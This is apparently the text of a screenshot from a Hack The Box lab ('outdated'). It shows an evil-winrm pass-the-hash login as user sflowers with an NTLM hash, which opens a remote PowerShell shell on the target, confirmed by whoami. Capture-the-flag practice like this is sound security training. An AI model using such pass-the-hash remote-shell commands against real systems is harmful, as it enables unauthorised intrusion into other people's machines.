 ┌──(kali㉿kali)-[~/htb/outdated]
└─$ evil-winrm -u sflowers -H '1FCDB1F6015DCB318CC77BB2BDA14DB5' -i outdated.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sflowers\Documents> whoami
outdated\sflowers
*Evil-WinRM* PS C:\Users\sflowers\Documents>